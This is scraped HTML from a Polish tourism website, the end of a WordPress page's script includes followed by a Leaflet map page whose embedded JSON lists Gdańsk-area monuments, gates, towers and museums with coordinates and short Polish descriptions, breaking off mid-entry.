25px"]],"accept_close_page_navigation":false,"button_8_button_colour":"#DEDFE0","button_8_button_hover":"#b2b2b3","button_8_link_colour":"#000000","button_8_as_button":"1","button_8_new_win":"","consent_mode":false,"google_consent_mode":false}';
		/* ]]> */
		</script>
		<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/infogdansk.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/flex/jquery.flexslider-min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="flexScript-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/comment-reply.min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/jquery.validate.min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="jqueryValidation-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/fancybox/jquery.fancybox.pack.js?ver=c384f4badf6f204c2a77eb56eb555776" id="imagePopuperScript-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script defer type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763634986" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.489 seconds, on January 17, 2026 @ 07:59 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogdansk.pl/mapka/index.php
body_size: 44354
content:
<!doctype html>
<html>
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>mapCreator</title>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
					<link rel="stylesheet" href="vendor/leaflet/leaflet.css" />
			<link rel="stylesheet" href="vendor/leaflet/MarkerCluster.css" />
			<link rel="stylesheet" href="vendor/leaflet/MarkerCluster.Default.css" />
				<link rel="stylesheet" href="css/styles.css" />

	</head>
	<body>

		<div class="map-container"></div>
		
		<script type="text/javascript">
		window.mapversion = "4.7";
window.maplanguage = "pl";
window.maptranslations = {"mapCreator":"","Wyszukaj na mapie":""};
window.bootstrap_data = {root: [{"type":"Folder","parent":"root","default_display":true,"name":"Edukacja","menu_icon":"data\/mapicons\/mollet__zdrowie\/cramschool.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb0042f349ca"},{"type":"Folder","parent":"root","default_display":true,"name":"Inne","menu_icon":"data\/mapicons\/mollet__technika_przemysl\/boatcrane.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb00428e6d88"},{"type":"Folder","parent":"root","default_display":true,"name":"Ko\u015bci\u00f3\u0142","menu_icon":"data\/mapicons\/mollet__turystyka\/cross-2.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb003ed05faa"},{"type":"Folder","parent":"root","default_display":true,"name":"Kultura","menu_icon":"data\/mapicons\/mollet__kultura\/jazzclub.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb0041fcd536"},{"type":"Folder","parent":"root","default_display":true,"name":"Miejsce","menu_icon":"data\/mapicons\/mollet__turystyka\/world.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb0041886f33"},{"type":"Folder","parent":"root","default_display":true,"name":"Muzeum","menu_icon":"data\/mapicons\/mollet__turystyka\/arch.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb003fdbe401"},{"type":"Folder","parent":"root","default_display":true,"name":"Pomnik","menu_icon":"data\/mapicons\/mollet__turystyka\/theravadapagoda.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb003f3b34dd"},{"type":"Folder","parent":"root","default_display":true,"name":"Przyroda","menu_icon":"data\/mapicons\/mollet__natura\/crow.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb0041124036"},{"type":"Folder","parent":"root","default_display":true,"name":"Rozrywka","menu_icon":"data\/mapicons\/mollet__wydarzenia\/strike.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb004058ff33"},{"type":"Folder","parent":"root","default_display":true,"name":"Zabytek","menu_icon":"data\/mapicons\/mollet__turystyka\/castle-2.png","sort":"","noactive":false,"closed":false,"nomenu":false,"id":"feat_5fb003e36f253"},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Bastion \u015bw. Gertrudy w Gda\u0144sku","adres":"","position":"54.34055398528353,18.645429648996906","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Pot\u0119\u017cny obiekt obronny powsta\u0142 wed\u0142ug koncepcji Antona van Obberghena. Z korony bastionu podziwia\u0107 mo\u017cna pi\u0119kn\u0105 panoram\u0119 G\u0142\u00f3wnego Miasta, a z drugiej strony po\u0142udniowych obszar\u00f3w Gda\u0144ska","link":"https:\/\/infogdansk.pl\/bastion-sw-gertrudy","images":["data\/images\/bastion_gertrudy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0103743f38","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Bastion \u017bubr w Gda\u0144sku","adres":"","position":"54.339054, 18.649384","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Bastion wyr\u00f3s\u0142 w I po\u0142owie XVII wieku w po\u0142udniowym ci\u0105gu gda\u0144skich fortyfikacji bastionowych. Przy budowie tego bastionu wykorzystano mi\u0119dzy innymi miejskie odpady i \u015bmiecie.&nbsp;","link":"https:\/\/infogdansk.pl\/bastion-zubr","images":["data\/images\/bastion_zubr.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0150a54d28","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Baszta Bia\u0142a w Gda\u0144sku","adres":"","position":"54.342809, 18.646540","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Jedyna w ca\u0142o\u015bci zachowana baszta z obszaru Starego Przedmie\u015bcia. Baszta Bia\u0142a powsta\u0142a w 1461 roku jako cz\u0119\u015b\u0107 Bramy Nowej.&nbsp;","link":"https:\/\/infogdansk.pl\/baszta-biala","images":["data\/images\/baszta_biala.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb01663ce162","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Baszta Jacek w Gda\u0144sku","adres":"","position":"54.35286734883041,18.651046331735934","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Najwy\u017csza baszta w Gda\u0144sku. Obiekt powsta\u0142 na pocz\u0105tku XV wieku, jego nazwa nawi\u0105zuje do \u015bw. Jacka Odrow\u0105\u017ca, kt\u00f3ry w XIII wieku sprowadzi\u0142 dominikan\u00f3w do nadmot\u0142awskiego miasta.","link":"https:\/\/infogdansk.pl\/baszta-jacek","images":["data\/images\/baszta_jacek.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb290a32a1e6","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Baszta Latarniana","adres":"","position":"54.351602, 18.649713","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Wyj\u0105tkowo ciekawy zabytek gotyckich umocnie\u0144 Gda\u0144ska. Baszta jest otwarta od strony miasta, tak pocz\u0105tkowo budowano tego rodzaju obiekty, dopiero p\u00f3\u017aniej gda\u0144skie baszty by\u0142y zadaszane i zabudowywane.","link":"","images":["data\/images\/baszta_latarniania.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7e59f80363","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Baszta pod Zr\u0119bem w Gda\u0144sku","adres":"","position":"54.342549138176814,18.648160392442996","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Obiekt przez wiele stuleci by\u0142 okre\u015blany jako Triumpfturm, czyli Baszta Atutowa. Niew\u0142a\u015bciwie zabezpieczona dwukrotnie run\u0119\u0142a, obecnie stanowi malownicz\u0105 ruin\u0119.","link":"https:\/\/infogdansk.pl\/baszta-pod-zrebem","images":["data\/images\/baszta_pod_zrebem.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0521447722","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Baszta S\u0142omiana w Gda\u0144sku","adres":"","position":"54.350526, 18.648602","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"P\u0119kata baszta pe\u0142ni\u0142a niegdy\u015b funkcj\u0119 magazynu prochowego, z przyczyn bezpiecze\u0144stwa w obiekcie zastosowano s\u0142omiane zadaszenie, st\u0105d nazwa tego obiektu. Zabytek nale\u017cy do pobliskiej Akademii Sztuk Pi\u0119knych.","link":"https:\/\/infogdansk.pl\/baszta-slomiana","images":["data\/images\/baszta_slomiana.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2971dd5b9b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Baszta \u0141ab\u0119d\u017a w Gda\u0144sku","adres":"","position":"54.353408201747285,18.65795028149338","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Wie\u017ca powsta\u0142a na pocz\u0105tku XV wieku i by\u0142a przyczyn\u0105 sporu mi\u0119dzy miastem a lokalnymi w\u0142adzami Zakonu Krzy\u017cackiego. Po wyp\u0119dzeniu Krzy\u017cak\u00f3w baszta zosta\u0142a przebudowana.","link":"https:\/\/infogdansk.pl\/baszta-labedz","images":["data\/images\/baszta_labedz.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb289dc8bf95","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Baszty St\u0105giewne w Gda\u0144sku","adres":"","position":"54.34738338605426,18.65984371396711","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Najm\u0142odsze baszty w Gda\u0144sku, dwie wie\u017ce broni\u0142y miasta i dzielnicy magazynowej od strony wschodniej. Na elewacji wi\u0119kszej baszty uk\u0142ad trzech herb\u00f3w \u2013 popularny w Gda\u0144sku motyw tzw. triady heraldycznej.","link":"https:\/\/infogdansk.pl\/baszty-stagiewne","images":["data\/images\/baszty_stogiewne.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb03c9bf2648","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Bazylika kolegiacka Naj\u015bwi\u0119tszej Maryi Panny Kr\u00f3lowej Polski w Gdyni","adres":"","position":"54.51772808994203,18.542422376781364","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Neobarokowy ko\u015bci\u00f3\u0142 powsta\u0142 w latach 1922-1924 na potrzeby spo\u0142eczno\u015bci rozrastaj\u0105cej si\u0119 Gdyni. Od roku 2001 \u015bwi\u0105tynia jest kolegiat\u0105, a siedemna\u015bcie lat p\u00f3\u017aniej otrzyma\u0142a godno\u015b\u0107 Bazyliki Mniejszej.","link":"","images":["data\/images\/kolegiata_gdynia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7992a81871","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Biblioteka Gda\u0144ska PAN","adres":"","position":"54.35869442967259,18.649185139460556","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Pierwsza gda\u0144ska biblioteka publiczna powsta\u0142a pod koniec XVI wieku dzi\u0119ki darowi\u017anie markiza Jana Bonifacio \u2013 w\u0142oskiego humanisty i my\u015bliciela. Obecny budynek powsta\u0142 na pocz\u0105tku XX wieku, obok \u0141aweczka Mariana Pelczara \u2013 wieloletniego i wybitnie zas\u0142u\u017conego dyrektora tej plac\u00f3wki.","link":"https:\/\/infogdansk.pl\/biblioteka-gdanska-polskiej-akademii-nauk","images":["data\/images\/biblioteka_gdanska_pan.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb170d3ad318","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Chlebnicka w Gda\u0144sku","adres":"","position":"54.348708, 18.656203","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Obronny obiekt powsta\u0142 w I po\u0142owie XV wieku. Od strony Mot\u0142awy widoczny herb Gda\u0144ska bez korony, zatem w wersji z krzy\u017cackich jeszcze czas\u00f3w.","link":"https:\/\/infogdansk.pl\/brama-chlebnicka","images":["data\/images\/brama_chlebnicka.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb178ec1cec8","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Kolejowa w Gda\u0144sku","adres":"","position":"54.339357, 18.648236","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Unikatowy obiekt forteczny wyr\u00f3s\u0142 na przeci\u0119ciu linii kolejowej i uk\u0142adu fortyfikacji miejskich. Niestety stan obiektu krytyczny, podobnie jak pobliskiej \u015aluzy Kamiennej.","link":"https:\/\/infogdansk.pl\/brama-kolejowa","images":["data\/images\/brama_kolejowa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb050c59ac95","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Krowia w Gda\u0144sku","adres":"","position":"54.346954, 18.654957","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Powsta\u0142a w XIV wieku jako jedna z pierwszych gda\u0144skich bram wodnych. Po II wojnie \u015bwiatowej przywr\u00f3cono gotyck\u0105 stylizacj\u0119 tego zabytku.","link":"https:\/\/infogdansk.pl\/brama-krowia","images":["data\/images\/brama_krowia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb17700eba71","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Mariacka w Gda\u0144sku","adres":"","position":"54.349432, 18.656777","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Gotycki budynek ciekawie koresponduje z renesansowym Domem Przyrodnik\u00f3w, przyleg\u0142ym od po\u0142udniowej strony. Nad przelotem bramnym zobaczy\u0107 mo\u017cna popularny w Gda\u0144sku motyw triady heraldycznej.","link":"https:\/\/infogdansk.pl\/brama-mariacka","images":["data\/images\/brama_mariacka.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb1795e6dd18","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Nizinna w Gda\u0144sku","adres":"","position":"54.34022562012018,18.647478635811446","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Brama powsta\u0142a w 1626 roku wed\u0142ug projektu Jana Strakowskiego. Wewn\u0105trz zauwa\u017cy\u0107 mo\u017cna autentyczne napisy wyskrobane przez \u017co\u0142nierzy napoleo\u0144skich.","link":"https:\/\/infogdansk.pl\/brama-nizinna","images":["data\/images\/brama_nizinna.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb051766e1b1","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Brama nr 2 Stoczni Gda\u0144skiej","adres":"","position":"54.360654318869635,18.64974808632584","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Miejsce przesz\u0142o do historii w sierpniu 1980 roku podczas protest\u00f3w zako\u0144czonych podpisaniem prze\u0142omowych porozumie\u0144 z w\u0142adz\u0105 pa\u0144stwow\u0105. W pobli\u017cu Pomnik Poleg\u0142ych Stoczniowc\u00f3w oraz nowoczesny budynek Europejskiego Centrum Solidarno\u015bci.","link":"https:\/\/infogdansk.pl\/brama-nr-2-stoczni-gdanskiej","images":["data\/images\/bramanr2.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0dd7cb5ac0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Straganiarska w Gda\u0144sku","adres":"","position":"54.352158, 18.657866","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Od strony Mot\u0142awy widoczny motyw triady heraldycznej. W bramie przez kilka lat mieszka\u0142 Zbigniew Cybulski, w\u00f3wczas aktor Teatru Wybrze\u017ce, potem legenda polskiego filmu.","link":"https:\/\/infogdansk.pl\/brama-straganiarska","images":["data\/images\/brama_straganiarska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb288564338c","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Wy\u017cynna w Gda\u0144sku","adres":"","position":"54.349925359447475,18.64635758749367","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Surowy budynek bramny powsta\u0142 wed\u0142ug projektu Hansa Kramera i kilkana\u015bcie lat p\u00f3\u017aniej zosta\u0142 przyozdobiony wspania\u0142ym wystrojem rze\u017abiarskim autorstwa Willema van den Blocke. W zabytkowym obiekcie dzia\u0142a punkt informacji turystycznej.","link":"https:\/\/infogdansk.pl\/brama-wyzynna","images":["data\/images\/brama_wyzynna.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2967f250b5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama Zielona w Gda\u0144sku","adres":"","position":"54.3479805919654,18.655493470076074","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Renesansowy budynek powsta\u0142 w miejscu wcze\u015bniejszej gotyckiej Bramy Kogi. Nad przelotami bramnymi charakterystyczne znaki herbowe: Kr\u00f3lestwa Polskiego, Gda\u0144ska, Prus Kr\u00f3lewskich i rodu Hohenzollern\u00f3w.","link":"https:\/\/infogdansk.pl\/brama-zielona","images":["data\/images\/brama_zielona.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb177f6b9376","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama \u015awi\u0119toja\u0144ska w Gda\u0144sku","adres":"","position":"54.351420, 18.657751","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Powsta\u0142a pod koniec wieku w p\u00f3\u0142nocnej cz\u0119\u015bci G\u0142\u00f3wnego Miasta. Po powojennej odbudowie s\u0142u\u017cy jako siedziba Polskiego Zwi\u0105zku In\u017cynier\u00f3w i Technik\u00f3w Budownictwa.","link":"https:\/\/infogdansk.pl\/brama-swietojanska","images":["data\/images\/brama_swietojanska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb287f361c8e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama \u015bw. Ducha w Gda\u0144sku","adres":"","position":"54.350141, 18.657129","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Odbudowana dopiero na pocz\u0105tku lat 90-tych ubieg\u0142ego stulecia. W trakcie odbudowy wykorzystano fragment autentycznej bramy, widoczny od strony ul. \u015aw. Ducha.","link":"https:\/\/infogdansk.pl\/brama-sw-ducha","images":["data\/images\/brama_sw_ducha.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb179d8a8465","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Brama \u017bu\u0142awska w Gda\u0144sku","adres":"","position":"54.34840269562104,18.66900073719383","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"<div>Brama powsta\u0142a w 1628 roku i broni\u0142a dost\u0119pu do Gda\u0144ska od strony wschodniej. Na elewacji zewn\u0119trznej zachowa\u0142 si\u0119 efektowny herb nadmot\u0142awskiego miasta<br><\/div>","link":"https:\/\/infogdansk.pl\/brama-zulawska","sort":"","nomenu":false,"noactive":false,"id":"feat_5fb004c7eb647","icon_size":[48,48],"images":["data\/images\/brama_zulawska_test.jpg"]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Bramy do Wolno\u015bci w Gda\u0144sku","adres":"","position":"54.36102002946846,18.650440664832505","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ogromne rze\u017aby powsta\u0142y w 2000 roku z okazji 20-lecia podpisania porozumie\u0144 sierpniowych. Jedna z nich nawi\u0105zuje do s\u0142ynnej Wie\u017cy Tatlina \u2013 niezrealizowanej sowieckiej odpowiedzi na parysk\u0105 Wie\u017c\u0119 Eiffla.","link":"https:\/\/infogdansk.pl\/bramy-do-wolnosci","images":["data\/images\/bramy_do_wolnosci.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0dd08f2963","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Budynek Kasy Chorych w Gda\u0144sku","adres":"","position":"54.358743, 18.654140","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Monumentalny gmach powsta\u0142 wed\u0142ug projektu Adolfa Bielefeldta, zas\u0142u\u017conego architekta z okresu Wolnego Miasta Gda\u0144ska. Projektant nawi\u0105za\u0142 do popularnego w\u00f3wczas tzw. ekspresjonizmu ceglanego \u2013 bogactwo ceglanej ornamentyki w fasadzie tego zabytku rzeczywi\u015bcie zaskakuje.","link":"https:\/\/infogdansk.pl\/kasa_chorych_walowa","images":["data\/images\/budynek_kasy_chorych.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb171f015d38","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Budynek Sali BHP w Stoczni Gda\u0144skiej","adres":"","position":"54.361484, 18.652001","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"W tym niepozornym obiekcie zosta\u0142y podpisane porozumienia sierpniowe, kt\u00f3re sta\u0142y si\u0119 pierwszym wy\u0142omem w monolicie totalitarnego ustroju. Wewn\u0105trz makiety, fotografie i eksponaty emocjonalnie nawi\u0105zuj\u0105ce do zrywu spo\u0142ecznego z sierpnia 1980 roku.","link":"https:\/\/infogdansk.pl\/wystawa-w-budynku-sali-bhp","images":["data\/images\/budynek_bhp.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb636a3ea1f3","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Bursztynowa Promenada Gwiazd w Gda\u0144sku","adres":"","position":"54.352673515416406,18.66033223138583","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"W pobli\u017cu Filharmonii Ba\u0142tyckiej kilkadziesi\u0105t odcisk\u00f3w d\u0142oni aktor\u00f3w, re\u017cyser\u00f3w i kompozytor\u00f3w. W centrum promenady efektowny obelisk skomponowany ze wspomnianych odlew\u00f3w.","link":"https:\/\/infogdansk.pl\/bursztynowa-promenada-gwiazd","images":["data\/images\/bursztynowa_promenada_gwiazd.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb047c0addea","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Centrum Edukacji i Promocji Regionu w Szymbarku","adres":"","position":"54.20571679284752,18.10819458711251","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Chyba ka\u017cdy s\u0142ysza\u0142 o kaszubskim domku \"do g\u00f3ry nogami\" \u2013 ten niezwyk\u0142y budynek jest znakiem rozpoznawczym opisywanego kompleksu edukacyjnego. W plac\u00f3wce r\u00f3wnie\u017c najd\u0142u\u017csza deska \u015bwiata oraz wiele nawi\u0105za\u0144 do kaszubskiej i szerzej ujmowanej historii.","link":"","images":["data\/images\/ceipr_szymbark.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6463cad858","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Centrum Hevelianum w Gda\u0144sku","adres":"","position":"54.356576, 18.638997","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Plac\u00f3wka edukacyjna dzia\u0142a w malowniczej przestrzeni fort\u00f3w pruskich z XIX stulecia. W&nbsp; kilku sekcjach ciekawe wystawy multimedialne \u2013 zatem znakomita atrakcja dla m\u0142odszych turyst\u00f3w.","link":"https:\/\/infogdansk.pl\/hevelianum","images":["data\/images\/centrum_hevelianum.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb644b9a8435","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Centrum Konserwacji Wrak\u00f3w w Tczewie","adres":"","position":"54.084818, 18.794854","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka zajmuje si\u0119 ratowaniem i konserwacj\u0105 podwodnych znalezisk, takich w wodach Ba\u0142tyku rzeczywi\u015bcie nie brakuje. Wewn\u0105trz m.in. niewielki jacht \"Opty\", na kt\u00f3rym Leonid Teliga w latach 1967-1969 samotnie op\u0142yn\u0105\u0142 \u015bwiat.","link":"https:\/\/infogdansk.pl\/centrum-konserwacji-wrakow-statkow-w-tczewie","images":["data\/images\/centrum_wrakow_tczew.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63c15eb382","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Centrum Nauki Eksperyment w Gdyni","adres":"","position":"54.494783, 18.538602","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Gdy\u0144ska plac\u00f3wka dzia\u0142a w kompleksie przy Alei Zwyci\u0119stwa 96\/98. Wystawy ciesz\u0105 si\u0119 wielkim zainteresowaniem m\u0142odszych turyst\u00f3w, w ofercie r\u00f3wnie\u017c szeroka propozycja zaj\u0119\u0107 edukacyjnych.","link":"","images":["data\/images\/eksperyment_gdynia.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6452861134","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Cmentarz Garnizonowy w Gda\u0144sku","adres":"","position":"54.358056, 18.636279","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Na obszarze tej nekropolii krzy\u017cuje si\u0119 mn\u00f3stwo w\u0105tk\u00f3w lokalnej i szerzej ujmowanej historii. Na cmentarzu mi\u0119dzy innymi upami\u0119tnienie policjant\u00f3w Wolnego Miasta Gda\u0144ska, rosyjskich je\u0144c\u00f3w z okresu I wojny \u015bwiatowej czy te\u017c \u017co\u0142nierzy polskiego antykomunistycznego podziemia.","link":"https:\/\/infogdansk.pl\/cmentarz-garnizonowy","images":["data\/images\/cmentarz_garnizonowy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0de911d328","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Cmentarz menonicki w Stogach Malborskich","adres":"","position":"54.070962, 